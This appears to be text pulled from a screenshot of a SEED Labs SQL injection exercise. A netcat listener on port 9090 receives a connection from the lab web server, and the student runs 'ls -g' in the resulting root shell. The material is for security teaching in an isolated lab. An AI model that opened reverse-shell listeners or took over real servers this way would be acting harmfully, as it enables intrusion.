 seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labse... seed@VM: ~/.../Labse... seed@VM: ~/.../Labse... seed@VM: ~/.../Labse...
[01/24/22]seed@VM:~/.../Labsetup$ docksh 5b
root@VM:/# nc -lv 9090
Listening on 0.0.0.0 9090
Connection received on www.SeedLabSQLInjection.com 44840
root@d3ef223f7c08:/# ls -g
ls -g
total 48
lrwxrwxrwx   1 root    7 Nov  6  2020 bin -> usr/bin
drwxr-xr-x   2 root 4096 Apr 15  2020 boot
drwxr-xr-x  14 root 3980 Jan 24 05:22 dev
drwxr-xr-x   1 root 4096 Jan 24 05:22 etc
drwxr-xr-x   1 root 4096 Nov 26  2020 home
lrwxrwxrwx   1 root    7 Nov  6  2020 lib -> usr/lib
lrwxrwxrwx   1 root    9 Nov  6  2020 lib32 -> usr/lib32
lrwxrwxrwx   1 root    9 Nov  6  2020 lib64 -> usr/lib64
lrwxrwxrwx   1 root   10 Nov  6  2020 libx32 -> usr/libx32
drwxr-xr-x   2 root 4096 Nov  6  2020 media
drwxr-xr-x   2 root 4096 Nov  6  2020 mnt
drwxr-xr-x   2 root 4096 Nov  6  2020 opt
dr-xr-xr-x 225 root    0 Jan 24 05:22 proc
drwx------   1 root 4096 Jan 24 05:52 root
drwxr-xr-x   1 root 4096 Jan 24 05:22 run
lrwxrwxrwx   1 root    8 Nov  6  2020 sbin -> usr/sbin
drwxr-xr-x   2 root 4096 Nov  6  2020 srv